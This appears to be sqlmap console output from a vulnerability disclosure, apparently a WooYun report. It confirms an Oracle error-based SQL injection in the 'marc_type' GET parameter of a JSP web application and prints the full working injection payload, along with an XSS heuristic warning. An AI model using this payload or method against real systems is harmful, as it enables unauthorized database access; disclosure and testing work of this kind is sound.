 [11:20:47] [INFO] heuristic (XSS) test shows that GET parameter 'marc_type' migh
t be vulnerable to XSS attacks
[11:20:47] [INFO] testing for SQL injection on GET parameter 'marc_type'
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n] y
[11:21:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:21:25] [WARNING] reflective value(s) found and filtering out
[11:21:50] [INFO] GET parameter 'marc_type' is 'Oracle AND error-based - WHERE o
r HAVING clause (XMLType)' injectable
GET parameter 'marc_type' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 6 HTTP(s) reque
sts:
---
Parameter: marc_type (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: inital=N&marc_type=1 AND 7347=(SELECT UPPER(XMLType(CHR(60)||CHR(58
)||CHR(113)||CHR(112)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (7347=73
47) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(98)||CHR(113)||CHR(11
3)||CHR(62))) FROM DUAL)&tag=journal_guide&subtag=subletter
---
[11:22:23] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:22:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[11:22:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org